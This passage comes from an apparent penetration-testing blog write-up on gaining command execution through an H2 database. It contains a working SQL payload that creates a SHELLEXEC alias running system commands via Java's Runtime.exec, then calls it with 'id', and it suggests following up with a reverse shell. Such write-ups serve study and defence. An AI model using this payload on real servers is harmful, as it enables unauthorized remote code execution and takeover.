 StringBuilder(s).reverse().toString(); } $$;
CALL REVERSE('Test');
Now it’s game over, if I can execute Java code, I can get a shell, as I’m not a Java
expert, I searchon Google a easy way to execute system commands with java,
found a link on stackoverflow, I just adapted it inside the ALIAS, and now
there’s a function that execute arbitrary code,
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws
java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\
A"); return s.hasNext() ? s.next() : "";  }$$;
CALL SHELLEXEC('id')
After that just find if the server have any tool to do a reverse shell, and you’ll
gain a interactive shell.
大余安全
https://blog.csdn.net/qq_34801745